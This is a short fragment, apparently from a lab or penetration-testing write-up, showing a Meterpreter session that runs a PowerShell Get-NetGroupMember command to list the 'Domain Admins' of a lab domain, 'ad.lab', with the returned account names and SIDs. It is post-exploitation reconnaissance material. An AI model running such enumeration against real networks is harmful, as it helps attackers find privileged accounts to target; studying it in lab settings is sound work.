 meterpreter >
meterpreter > powershell_execute Get-NetGroupMember "Domain Admins"
[+] Command execution completed:
GroupDomain : ad.lab
GroupName : Domain Admins
MemberDomain : ad.lab
MemberName : test
MemberSID : S-1-5-21-4161407231-2472035349-3674767262-1112
IsGroup : False
MemberDN : CN=test,CN=Users,DC=ad,DC=lab
GroupDomain : ad.lab
GroupName : Domain Admins
MemberDomain : ad.lab
MemberName : Administrator
MemberSID : S-1-5-21-4161407231-2472035349-3674767262-500
IsGroup : False
MemberDN : CN=Administrator,CN=Users,DC=ad,DC=lab
meterpreter >